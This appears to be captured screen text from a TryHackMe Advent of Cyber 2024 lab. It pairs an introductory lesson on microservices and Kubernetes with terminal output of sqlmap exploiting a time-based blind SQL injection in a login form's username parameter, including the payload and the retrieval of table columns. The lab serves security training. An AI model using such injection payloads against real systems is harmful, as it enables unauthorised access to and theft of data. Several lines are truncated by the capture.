 Activities
Firefox
Jan 1 06:05
TryHackMe | Tryl
(502) Discord | #a
TryHackMe | Adv
MUTED
TryHackMe | Adv
MUTED
THM Browser-Ba
TryHackMe | SQL
MUTED
Search | Splunk 8
Channel content
1.0.1 - Release N
https://tryhackme.com/r/room/adventofcyber2024
Room completed ( 100% )
Start Machine
If the VM is not visible, use the blue Show Split View button at the top of the page.
Kubernetes Explained
Back in the day, it was very common for companies/organisations to use a monolithic architecture when building their
applications. A monolithic architecture is an application built as a single unit, a single code base, and usually, a single
executable deployed as a single component. For many companies, this worked and still does to this day; however, for some
companies, this style of architecture was causing problems, especially when it came to scaling. The problem with monolithic
applications is that if one single part of the application needs scaling, the whole application has to be scaled with it. It would
make far more sense for companies with applications that receive fluctuating levels of demand across their parts to break the
application down component by component and run them as their own microservices. That way, if one "microservice" starts
to receive an increase in demand, it can be scaled up rather than the entire application.
The Great Microservice Adoption
Microservices architecture was adopted by companies like Netflix, which is a perfect example of the hypothetical company
discussed above. Their need to scale up services dedicated to streaming when a new title is released (whilst services
dedicated to user registration, billing, etc, won't need the same scaling level) made a microservices architecture a no-brainer.
As time went by, companies similar to Netflix hopped aboard the Microservices Express, and it became very widely adopted.
Now, as for the hosting of these microservices, containers were chosen due to their lightweight nature. Only as you may
imagine, an application of this scale can require hundreds, even thousands of containers. Suddenly, a tool was needed to
organise and manage these containers.
Introducing Kubernetes
Well, you guessed it! That's exactly what Kubernetes was made for. Kubernetes is a container orchestration system. Imagine
one of those microservices mentioned earlier is running in a container, and suddenly, there is an increase in traffic, and this
one container can no longer handle all requests. The solution to this problem is to have another container spun up for this
microservice and balance the traffic between the two. Kubernetes takes care of this solution for you, "orchestrating" those
containers when needed.
That makes things a lot easier for everyone involved, and it's because of this (along with the widespread adoption of
services architecture) that Kubernetes is so ubiquitous in the digital landscape today. This popularity means that it's
portable as no matter what technology stack is being used, it's very likely a Kubernetes integration is available; this,
along with the fact it can help make an application highly available and scalable, makes Kubernetes a no-brainer!
Applications
Places
System
Wed 1 Jan, 04:05
Login Page — Mozilla Fire
root@ip-10-10-72-155: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-72-155: ~
root@ip-10-10-72-155: ~
Tr
W
[04:04:06] [INFO] parsing HTTP request from 'req.txt'
[04:04:06] [INFO] resuming back-end DBMS 'mysql'
[04:04:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin' AND (SELECT 8828 FROM (SELECT(SLEEP(5)))kyjg
---
[04:04:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[04:04:07] [INFO] fetching columns for table 'recordings' in database 'cc
[04:04:07] [WARNING] time-based comparison requires larger statistical mo
do you want sqlmap to try to optimize value(s) for DBMS delay responses (
[04:04:15] [WARNING] it is very important to not stress the network conne
ential disruptions
5
[04:04:20] [INFO] retrieved:
[04:04:25] [INFO] adjusting time delay to 1 second due to good response t
id
[04:04:31] [INFO] retrieved: cam_id
[04:04:50] [INFO] retrieved: date_recording
[04:05:35] [INFO] retrieved: minutes
[04:05:57] [INFO] retrieved:
THM AttackBox
1h 7min 14s